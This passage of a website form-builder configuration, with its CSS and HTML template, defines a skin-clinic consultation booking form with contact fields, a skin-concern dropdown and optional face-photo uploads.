Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv 